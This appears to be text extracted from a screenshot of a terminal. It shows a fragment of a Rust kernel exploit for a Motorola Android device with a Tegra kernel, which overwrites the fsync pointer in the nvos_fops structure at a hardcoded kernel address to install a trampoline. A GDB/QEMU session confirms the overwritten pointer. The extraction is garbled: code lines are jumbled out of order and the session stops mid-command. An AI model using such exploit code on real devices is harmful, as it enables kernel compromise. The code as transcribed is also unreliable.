 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
5
shellcode.S
123 }
/localrepo/xjm467/sf_19.0/platform/kernel/tegra/arch/arm/mach-tegra/timer.c
158 // We are overwriting the `fsync()` handler in `file_operations`
159 // for `nvos_fops`. This is okay with our exploit constraints as
160 // the next few bytes in this structure are zeroed (NULL pointers)
161 for _ in 0..KERNEL_TRAMPOLINE_ADDR {
162 /// Address of `nvos_fops` in the kernel
163 const NVOS_FOPS: usize = 0xc049ef18;
164
165 // Throw exploit at `nvos_fops->fsync`
166 unsafe {
167 Self::increment_address(&mut nvos, NVOS_FOPS + 0x3c);
168 }
169 }
170
171 // Check for a successful install
172 let installed = unsafe {
173 libc::fsync(nvos.as_raw_fd()) == 0
174 };
175
176 // Report status
177 if installed {
src/main.rs 167,68 26%
/0x3c
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-pc-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://bugs.gentoo.org/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
The target architecture is assumed to be arm
QEMU 5.1.91 monitor - type 'help' for more information
(qemu) warning: No executable has been specified and target does not support
determining executable automatically. Try using the "file" command.
0x001800d4 in ?? ()
add symbol table from file "/home/pleb/android/motorola/thrower/thrower"
warning: Missing auto-load script at offset 0 in section .debug_gdb_scripts
of file /home/pleb/android/motorola/thrower/thrower.
Use `info auto-load python-scripts [REGEXP]' to list them.
add symbol table from file "/home/pleb/android/motorola/vmlinux_matches_19.0_prodbuild"
(gdb) print nvos_fops
$1 = {owner = 0x0, llseek = 0x0, read = 0x0, write = 0x0, aio_read = 0x0, aio_write = 0x0, readdir = 0x0, poll = 0x0, ioctl = 0x0, unlocked_ioctl = 0xc0053784 <nvos_ioctl>,
compat_ioctl = 0x0, mmap = 0xc0053ea4 <nvos_mmap>, open = 0xc0053fc8 <nvos_open>, flush = 0x0, release = 0xc00536ec <nvos_close>, fsync = 0x180000, aio_fsync = 0x0, fasync = 0xe7c4d460,
lock = 0x0, sendpage = 0x0, get_unmapped_area = 0x0, check_flags = 0x0, flock = 0x0, splice_write = 0x0, splice_read = 0x0, setlease = 0x0}
(gdb) x/